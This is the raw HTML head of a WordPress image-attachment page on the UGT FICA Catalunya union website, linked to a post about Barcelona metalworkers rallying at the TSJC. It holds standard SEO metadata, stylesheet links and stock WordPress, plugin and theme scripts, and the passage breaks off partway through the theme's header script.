

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/
body_size: 22248
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>tingey-injury-law-firm-veNb0DDegzE-unsplash &#8226; UGT FICA Catalunya</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ugtfica.cat/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://ugtfica.cat/wp-content/uploads/2022/03/logo_rojo_png-300x61.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="tingey-injury-law-firm-veNb0DDegzE-unsplash &#8226; UGT FICA Catalunya" />
	<meta property="og:url" content="https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/" />
	<meta property="og:site_name" content="UGT FICA Catalunya" />
	<meta property="article:publisher" content="https://www.facebook.com/UGTFICACatalunya" />
	<meta property="og:image" content="https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@ugtficat" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/","url":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/","name":"tingey-injury-law-firm-veNb0DDegzE-unsplash &#8226; UGT FICA Catalunya","isPartOf":{"@id":"https://ugtfica.cat/#website"},"primaryImageOfPage":{"@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/#primaryimage"},"image":{"@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/#primaryimage"},"thumbnailUrl":"https://ugtfica.cat/wp-content/uploads/2023/07/tingey-injury-law-firm-veNb0DDegzE-unsplash-scaled.jpg","datePublished":"2023-07-28T10:08:58+00:00","dateModified":"2023-07-28T10:08:58+00:00","breadcrumb":{"@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/#primaryimage","url":"https://ugtfica.cat/wp-content/uploads/2023/07/tingey-injury-law-firm-veNb0DDegzE-unsplash-scaled.jpg","contentUrl":"https://ugtfica.cat/wp-content/uploads/2023/07/tingey-injury-law-firm-veNb0DDegzE-unsplash-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/tingey-injury-law-firm-venb0ddegze-unsplash/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ugtfica.cat/"},{"@type":"ListItem","position":2,"name":"Concentració de treballadors/es del metall de Barcelona davant del TSJC per exigir que es compleixi el conveni","item":"https://ugtfica.cat/concentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni/"},{"@type":"ListItem","position":3,"name":"tingey-injury-law-firm-veNb0DDegzE-unsplash"}]},{"@type":"WebSite","@id":"https://ugtfica.cat/#website","url":"https://ugtfica.cat/","name":"UGT FICA Catalunya","description":"Web UGT FICA Catalunya","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ugtfica.cat/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="UGT FICA Catalunya &raquo; Feed" href="https://ugtfica.cat/feed/" />
<link rel="alternate" type="application/rss+xml" title="UGT FICA Catalunya &raquo; Feed de los comentarios" href="https://ugtfica.cat/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ugtfica.cat\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://ugtfica.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ugtfica.cat/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://ugtfica.cat/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://ugtfica.cat/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='pi_magnific_popup-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/magnific/magnific-popup.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_owlcarousel-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.carousel.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_owlcarousel_transition-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/assets/owl-carousel/owl.transitions.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pi_widget-css' href='https://ugtfica.cat/wp-content/plugins/instagram-flickr-widget/source/css/pi.ip.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='pvfw-modaal-css' href='https://ugtfica.cat/wp-content/plugins/pdf-viewer-for-wordpress/tnc-resources/modaal.min.css?ver=12.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='s_pdf_styles-css' href='https://ugtfica.cat/wp-content/plugins/simple-pdf-viewer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ugtfica.cat/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://ugtfica.cat/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ugtfica.cat/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://ugtfica.cat/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ugtfica.cat/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://ugtfica.cat/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://ugtfica.cat/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ugtfica.cat\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php","logouturl":"","i18n":{"aborting":"Abortando","logging_out":"Vas a ser desconectado.","continue":"Seguir","cancel":"Cancelar","ok":"Aceptar","close_account":"\u00bfQuieres cerrar tu cuenta?","close_account_warning":"Se cerrar\u00e1 tu cuenta y todos los datos se borrar\u00e1n de manera permanente y no  se podr\u00e1n recuperar \u00bfEst\u00e1s seguro?","are_you_sure":"\u00bfEst\u00e1s seguro?","policy_disagree":"Al no aceptar ya no tendr\u00e1s acceso a nuestro sitio y se te desconectar\u00e1."},"is_user_logged_in":"","refresh":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://ugtfica.cat/wp-content/plugins/simple-pdf-viewer/js/main.js?ver=6.8.3" id="s_pdf_scripts-js"></script>
<script></script><link rel="https://api.w.org/" href="https://ugtfica.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ugtfica.cat/wp-json/wp/v2/media/7198" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ugtfica.cat/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ugtfica.cat/?p=7198' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ugtfica.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugtfica.cat%2Fconcentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni%2Ftingey-injury-law-firm-venb0ddegze-unsplash%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ugtfica.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fugtfica.cat%2Fconcentracio-de-treballadors-es-del-metall-de-barcelona-davant-del-tsjc-per-exigir-que-es-compleixi-el-conveni%2Ftingey-injury-law-firm-venb0ddegze-unsplash%2F&#038;format=xml" />
<style type='text/css'>
				iframe.pvfw-pdf-viewer-frame{
					max-width: 100%;
					border: 0px;
				}
				@media screen and (max-width: 799px) {
					iframe.pvfw-pdf-viewer-frame{
						height: 400px;
					}
				}</style>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/ugtfica.cat\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.10 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Mostrar m\u00e1s informaci\u00f3n";
var tds_show_less_info="Mostrar menos informaci\u00f3n";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ugtfica.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/ugtfica.cat\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="7";
var td_please_wait="Si us plau, espera...";
var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";
var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";
var td_email_incorrect="correu electr\u00f2nic incorrecte";
var td_user_incorrect="Nombre de usuario incorrecto!";
var td_email_user_empty="Correo electr\u00f3nico o nombre de usuario vac\u00edo!";
